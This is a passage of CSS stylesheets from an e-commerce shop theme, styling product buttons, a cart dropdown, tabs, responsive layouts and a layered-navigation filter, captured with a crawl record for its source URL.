	font-size: 14px;
	text-transform: capitalize;
	font-weight: 500;
	float: left;
}
.product-info-main .button-cart-out{
	margin-top: 40px;
	margin-bottom: 20px;
	color: #fff;
	padding: 0 15px;
	border: 1px solid #DDDDDD;
	background: #DDDDDD;
	line-height: 46px;
	font-weight: 400;
	text-transform: capitalize;
	float: left;
	clear: left;
	margin-right: 10px;
}
.product-info-main .button-cart{
	margin-top: 40px;
	margin-bottom: 20px;
	color: #fff;
	padding: 0 15px;
	border: 1px solid #3498db;
	background: #3498db;
	line-height: 46px;
	font-weight: 400;
	text-transform: capitalize;
	float: left;
	clear: left;
	margin-right: 10px;
}
.product-info-main .button-cart:before {
	content:"\f110";
	font-size: 21px;
	font-family: "Ionicons";
	line-height: 1;
	vertical-align: middle;
	margin-right: 7px;
}
.product-info-main .button-cart:hover {
	background: #f98903;
	color: #fff;
	border-color: #f98903;
}


.product-info-main button.btn-compare,
.product-info-main button.btn-wishlist {
	line-height: 46px;
	width: 48px;
	height: 48px;
	padding: 0;
	float: left;
	margin-top: 40px;
	margin-right: 10px;
}
.product-info-main button.btn-compare:before,
.product-info-main button.btn-wishlist:before {
	font-size: 21px;
}

#product2.has-option,
#product.has-option{
	max-height: 300px;
	overflow: auto;
	border: 1px solid #e1e1e1;
	padding: 20px;
}
#product + div{
	margin: 20px 0;
}
.quantity-box {float: left;}
.product-info-main label[for='input-quantity'], .product-info-main .quantity-box {
	margin-top: 5px;
}
.product-info-main .box-options {
	padding: 5px 0 0;
}
.product-info-main ul.list-unstyled {

}
.product-info-main ul.list-unstyled li {
	display: block;
	line-height: 24px;
}
.product-info-main ul.list-unstyled li span,.product-info-main ul.list-unstyled li a {
	color: #94c341;
	font-weight: 500;
}
.product-info-main ul.list-unstyled li a:hover {
	text-decoration: underline;
}

.product-info-detailed {
	margin-top: 45px;
}
.product-info-detailed .nav-tabs {
	border: 0;
	text-align: left;
}
.product-info-detailed .nav-tabs li {
	margin-bottom: 0;
	position: relative;
	margin-right: 10px;
	float: none;
	display: inline-block;
	vertical-align: top;
}

.product-info-detailed .nav-tabs li.active:after,.product-info-detailed .nav-tabs li:hover:after {
	width: 100%;
}
.product-info-detailed .nav-tabs li:last-child {
	margin-right:0;
}
.product-info-detailed .nav-tabs li a {
	font-size: 18px;
	color: #666;
	text-transform: uppercase;
	font-weight: 600;
	border-radius: 0;
	border: none !important;
	padding: 12px 25px;
	background: none;
	display: inline-block;
	position: relative;
	vertical-align: top;
}
.product-info-detailed .nav-tabs li a:hover,.product-info-detailed .nav-tabs li.active a {
	color: #fff;
	background: #f98903;
}
.product-info-detailed .nav-tabs li a:hover:after,.product-info-detailed .nav-tabs li.active a:after {
	opacity: 1;
}

.product-info-detailed .tab-content {
	line-height: 24px;
	padding: 35px 20px;
	background: #fff;
	border: 1px solid #ededed;
}
#tab-description p {
	margin:0;
}
.bootstrap-datetimepicker-widget a[data-action]{
	padding: 0 !important;
}
.bootstrap-datetimepicker-widget td span:hover{
	background: none !important;
}
.bootstrap-datetimepicker-widget td span{
	height: 40px !important;
	line-height: 40px !important;
	margin: 0px !important;
}
.alert.alert-success{
	text-align: center;
	font-size: 14px;
	margin: 0;
}
.account-login .well{
	background: none;
	box-shadow: none;
}
#map-canvas{
	min-height: 400px;
	margin: 20px 0;
}
.information-contact form .required{
	margin-bottom: 20px;
}
.bootstrap-datetimepicker-widget a[data-action] {
	border: none;
	height: auto;
}




#content{
	min-height: 300px;
}

.btn-quickview span{
}
.btn-quickview i {font-size: 16px;}
#cart .dropdown-menu {
	margin: 0;
	padding: 15px 20px 30px 20px !important;
	width: 350px;
	right: -15px;
	list-style: none none;
	border: 0;
	background: #fff;
	margin-top: 11px;
	box-sizing: border-box;
	top: 100%;
	-webkit-box-shadow: 0 0 6px 1px rgba(0,0,0,0.15);
	box-shadow: 0 0 6px 1px rgba(0,0,0,0.15);
}
#cart .dropdown-menu:after,#cart .dropdown-menu:before {
	border-bottom-style: solid;
	content: '';
	display: block;
	height: 0;
	position: absolute;
	width: 0;
}
#cart .dropdown-menu:before {
	border: 7px solid;
	border-color: transparent transparent #fff transparent;
	z-index: 99;
	right: 26px;
	top: -12px;
	opacity: 0;
}
#cart .dropdown-menu:after {
	border: 8px solid;
	border-color: transparent transparent #fff transparent;
	z-index: 98;
	right: 25px;
	top: -15px;
}
#cart .cart-close {
	position: absolute;
	top: 20px;
	right: 0;
	font-weight: 400;
}
#cart .cart-empty {
	padding-top: 15px;
}
#cart .dropdown-menu p{
	margin: 0;
}
#cart .dropdown-menu > li:first-child .table > tbody > tr > td{
	border: 0;
}
#cart .dropdown-menu > li:first-child .table > tbody > tr {
	border-bottom: 1px solid #ebebeb;
	padding-bottom: 20px;
	padding-top: 20px;
	position: relative;
	display: block;
}
#cart .table > tbody > tr > td{
	border: none;
	padding: 0;
}
#cart .cart-close button{
	background: none;
	color: #292929;
	border: none;
	box-shadow: none;
	-webkit-box-shadow: none;
	width: 21px;
	height: 21px;
	background: #eaeaea;
	border-radius: 100%;
}
#cart .cart-close button:hover {
	background: #3498db;
	color: #fff;
}

#cart .cart-quantity{
	color: #bfbfbf;
	line-height: 20px;
	display: block;
	padding: 5px 0;
	font-size: 14px;
}
#cart .cart-price {
	font-weight: 600;
	color: #3498db;
	padding-top: 2px;
	font-size: 20px;
	display: block;
}
#cart .cart-name {
	line-height: 18px;
	display: block;
	font-size: 14px;
}
#cart .cart-name:hover {
	color: #f98903;
}
#cart .cart-button{
}
#cart p.cart-button a:last-child{
	margin: 0;
	float: right;
}
#cart p.cart-button a{
	border: none;
	background: #292929;
	color: #fff;
	line-height: 40px;
	text-align: center;
	padding: 0 40px;
	text-transform: capitalize;
	font-size: 14px;
	margin-bottom: 15px;
	border-radius: 4px;
	font-weight: 400;
	float: left;
}
#cart p.cart-button a strong {
	font-weight: 400;
}
#cart p.cart-button a:hover{
	color: #fff;
	background: #f98903;
	border-color: #f98903;
}
#cart p.cart-button a:hover i{
	color: #fff;
}
#cart p.cart-button a i{
	padding-left: 5px;
	font-size: 10px;
	display: none;
}
#cart .dropdown-menu .info-item{
	padding-left: 10px;
}
#cart .dropdown-menu .has-scroll{
	max-height: 300px;
	overflow: auto;
	padding: 0 20px;
	margin: 0 -20px;
}
/*
 *  STYLE 6
 */

#cart .dropdown-menu .has-scroll::-webkit-scrollbar-track
{

	background-color: #fff;
}

#cart .dropdown-menu .has-scroll::-webkit-scrollbar
{
	width: 5px;
	background-color: #fff;
}

#cart .dropdown-menu .has-scroll::-webkit-scrollbar-thumb
{
	background-color: #ccc;
	background-image: -webkit-linear-gradient(45deg,
	rgba(255, 255, 255, .2) 25%,
	transparent 25%,
	transparent 50%,
	rgba(255, 255, 255, .2) 50%,
	rgba(255, 255, 255, .2) 75%,
	transparent 75%,
	transparent)
}



#cart .dropdown-menu tr td strong{
	color: #2c2c2c;
	font-weight: 600;
	float: left;
	padding: 2px 0;
	font-size: 18px;
	text-transform: capitalize;
}
#cart .dropdown-menu tr td:last-child{
	color: #3498db;
	font-weight: 600;
	font-size: 18px;
}

/* responsive */
@media(min-width: 992px) and (max-width: 1199px) {
	#cart-total .mycart {
		display: none;
	}
}
@media(max-width: 1199px){
	.newsletter-group {
		text-align: center;
	}
	#dialog-normal .newletter-title,#dialog-normal .newleter-content {
		float: none;
		display: block;
		text-align: center;
	}
	.follow {
		float: none;
		display: inline-block;
		vertical-align: top;
	}

	#wishlist-total, #link-compare {
		margin-right: 15px;
		padding-right: 15px;
	}
	#wishlist-total:after, #link-compare:after {
		height: 20px;
	}

	.col-search {
		padding-right: 225px;
		padding-left: 250px;
	}
	#search-by-category .search-container .categories-container .hover-cate p {
		padding: 0 15px;
		font-size: 13px;
	}
	#search-by-category .search-container .categories-container .hover-cate p i {
		margin-left: 14px;
	}

	.thumb-module3.module-nav2  .owl-carousel.owl-theme .owl-nav
	{
		top: -206px;
	}
}

@media(max-width: 991px){
	.col-order {
		display: -webkit-flex;
		display: -ms-flexbox;
		display: flex;
		-webkit-flex-direction: column;
		-ms-flex-direction: column;
		flex-direction: column;
	}
	.col-order #content {
		-ms-flex-order: 1;
		-webkit-order: 1;
		order: 1;
		float: none;

	}
	.col-order #column-left {
		-ms-flex-order: 2;
		-webkit-order: 2;
		order: 2;
		float: none;

	}
	#column-left,#column-right {
		margin-top: 30px;
	}
	#top {
		text-align: center;
	}

	.logo-container {
		float: none;
		display: block;
		text-align: center;
	}
	.col-search {
		position: static;
		padding: 0;
		-moz-transform:  translateY(0);
		-webkit-transform: translateY(0);
		-o-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0);
	}

	.col-search .box-cart {
		position: static;
		display: block;
		text-align: center;
		margin: 15px 0;
		-moz-transform:  translateY(0);
		-webkit-transform: translateY(0);
		-o-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0);
	}
	.static-top-volga1 {
		margin: 0 -10px;
	}
	.static-top-volga1 .col {
		width: 33.3333333333%;
		float: left;
		padding: 0 10px;
	}
	.thumb-module3.module-nav2  .owl-carousel.owl-theme .owl-nav {
		top: -289px;
	}
	.footer-bottom .link-footer-bottom  {
		float: none;
		margin-top:	10px;
		display: block;
		text-align: center;

	}
	.footer-bottom .footer-copyright {
		float: none;
		display: block;
		text-align: center;
		max-width: none;
		line-height: 1.2;
	}
	#search-by-category .search-container #text-search {
		padding-left: 30px;
	}
	.newletter-popup,
	.b-modal{
		display: none !important;
	}
	.zoomContainer,
	.vermagemenu-container,
	#search-by-category .search-container .categories-container{
		display: none !important;
	}
}

@media(min-width: 768px) {
	.toolbar-products .modes {
		float: left;
		margin-right: 20px;
	}
	.toolbar-products .sorter,.toolbar-products .limiter ,.toolbar-products .pages {
		float: right;
	}

	.toolbar-products .toolbar-amount {
		float: left;
	}
}
@media(max-width: 767px){

	.link-compare {
		text-align: center;
	}
	#top .box-left {
		width: 100%;
		border-bottom: 1px solid rgba(255,255,255,0.2);
	}
	#top .box-right {
		float: none;
		display: inline-block;
		vertical-align: top;
	}
	.logo-container {
		float: none;
		display: block;
		text-align: center;
	}
	.module-title {
		padding-right: 0;
	}
	#dialog-normal .newleter-content {
		margin-left:0;
		display: block;
		width: 100%;
	}
	#subscribe-normal {
		width: 100%;
	}
	.is-countdown {
		float: none;
		padding: 15px 0;
	}
	.ma-corporate-about .col {
		width: 100%;
		text-align: center;
		padding: 0 5px;
	}
	.owl-buttons{
		display: none !important;
	}
}
@media(max-width: 640px){

}
@media (max-width: 639px) and (min-width: 480px) {
	.countdown-section .time-info {
		width: 40px;
	}
}
@media(max-width: 567px){
	.product-info-detailed .nav-tabs li {
		float: none;
		display: block;
		border-bottom: 1px solid #ebebeb;
	}
	.product-info-detailed .nav-tabs li:last-child {
		border-bottom:0;
	}
}

@media(max-width: 479px){
	#cart p.cart-button a:first-child {
		margin-bottom: 15px;
	}
	#cart p.cart-button a {
		float: none !important;
		display: block;
	}
	#cart .dropdown-menu {
		width: 250px;
		right: -30px;
	}
	#cart .dropdown-menu::before {
		right: 41px;
	}
	#cart .dropdown-menu::after {
		right: 40px;
	}

	#top .setting .btn-group .dropdown-menu {
		right: auto;
		left: 0;
	}
	.countdown-section .time-info .countdown-amount,
	.countdown-section .time-info .countdown-period {
		padding: 0 8px;
	}
	.thumb-module .col-image,.thumb-module .col-product {
		float:  none;
		width: 100%;
	}

	.static-top-volga1 {
		margin-left: 0;
		margin-right:0;
	}
	.static-top-volga1 .col {
		float: none;
		padding: 0;
		width: 100%;
	}
	#search-by-category .search-ajax {
		width: 100%;
	}
	.product-info-main .button-cart {
		line-height: 40px;
		margin-right: 5px;
		padding:0 10px;

	}
	.product-info-main .button-cart-out {
		line-height: 40px;
		margin-right: 5px;
		padding:0 10px;

	}
	.product-info-main button.btn-compare,.product-info-main button.btn-wishlist {
		line-height: 40px;
		width: 42px;
		height: 42px;
		margin-right: 5px;
	}
}

/*Fix products-grid */
@media (min-width: 1200px){
	.custom-products .product-grid.category:nth-child(3n+1),
	.custom-products .product-grid.four-items:nth-child(4n+1),
	.custom-products .product-grid.two-items:nth-child(2n+1)
	{  clear: left;}

}
@media (max-width: 1199px) and (min-width: 992px){
	.custom-products .product-grid.category:nth-child(3n+1),
	.custom-products .product-grid.four-items:nth-child(4n+1),
	.custom-products .product-grid.two-items:nth-child(2n+1)
	{clear: left;}

}

@media (max-width: 991px) and (min-width: 481px){
	.custom-products .product-grid:nth-child(2n+1) {clear: left;}

}

@media (max-width: 480px) and (min-width: 0px){
	.custom-products .product-grid:nth-child(1n+1) {clear: left;}
	.custom-products .product-grid{width: 100%;}

}

/*Fix products-no-slider */
@media (min-width: 768px) {
	.six_items:nth-child(6n+1),
	.four_items:nth-child(4n+1),
	.three_items:nth-child(3n+1),
	.two_items:nth-child(2n+1)
	{  clear: left;}
}

--- FILE ---
content_type: text/css
request_url: https://www.cfb3camisetas.com.es/catalog/view/theme/default/stylesheet/opentheme/oclayerednavigation/css/oclayerednavigation.css?time20200309
body_size: 271
content:
.layered-navigation-block { display: none; background-color : black; height : 100%; opacity : 0.35; position : fixed; top : 0; left: 0; width : 100%; z-index : 900; }
.ajax-loader { display: none; z-index: 1000; position: fixed; top: 50%; left: 50%; }
.layered-heading { font-weight:bolder; font-size: large; }
.layer-category .list-group-item { border: 0 !important;}
.layer-category .list-group a { display: block; overflow:hidden; height: auto;}
.filter-attribute-container { border-bottom: 1px solid #ccc; }
.filter-attribute-container label { padding: 10px 15px; border-bottom: 1px solid #e5e5e5; display: block; font-weight: bold; }
.filter-attribute-container:last-child { border-bottom: 0; }
.filter-attribute-container .remove-filter { position: absolute; right: 20px; top: 50%; margin-top: -7px; font-size: 0; width: 15px; height: 15px; padding: 0; background: url(../../../../image/remove-icon.png) no-repeat;   border: 0; }
.filter-attribute-container .remove-filter:hover { background: url(../../../../image/remove-icon.png) no-repeat; opacity: 0.5; border: 0; }
.filter-attribute-container .filter-clear-all { text-align: right; }
.filter-attribute-container .filter-clear-all .clear-filter { background: none; color: #23a1d1; }
.filter-attribute-container .filter-clear-all .clear-filter:hover { background: none; color: #2a6496; }
.filter-attribute-container .list-group-item { overflow: hidden; position: relative; }
.filter-attribute-container .list-group-item p {  margin: 0; }
.filter-attribute-container .list-group-item .filter-price .input-price {  width: 50px; margin: 0 10px 0 0; }
.filter-attribute-container .list-group-item .filter-price .input-price:hover { cursor: not-allowed; }
.filter-attribute-container .list-group-item .filter-price #slider-price { margin: 10px 5px; }
.filter-attribute-container .list-group-item .filter-price .slider-values { padding: 5px; text-align: center; }
.filter-attribute-container .list-group-item .filter-price .slider-values span { margin: 0 0 0 10px; }
.list-group .filter-attribute-container a { border: 0; }